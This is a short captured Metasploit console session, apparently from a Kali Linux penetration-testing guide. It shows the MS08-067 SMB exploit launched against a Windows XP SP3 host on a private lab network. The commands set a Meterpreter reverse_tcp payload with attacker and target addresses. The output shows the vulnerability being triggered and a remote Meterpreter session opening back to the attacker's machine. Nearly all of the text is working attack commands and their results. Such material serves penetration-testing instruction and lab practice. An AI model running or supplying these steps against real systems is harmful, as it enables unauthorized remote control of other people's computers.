 Frustrated with proxy pivoting? Upgrade to layer-2 VPN pivoting with
Metasploit Pro -- type 'go_pro' to launch it now.
=[ metasploit v4.6.0-dev [core:4.6 api:1.0]
+ -- --=[ 1068 exploits - 703 auxiliary - 179 post
+ -- --=[ 277 payloads - 29 encoders - 8 nops
msf> use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > set lhost 192.168.197.128
lhost => 192.168.197.128
msf exploit(ms08_067_netapi) > set rhost 192.168.197.129
rhost => 192.168.197.129
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.197.128:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (752128 bytes) to 192.168.197.129
[*] Meterpreter session 1 opened (192.168.197.128:4444 -> 192.168.197.129:1043) at 2013-08-16 13:44:01 -0600
meterpreter >
KALI LINUX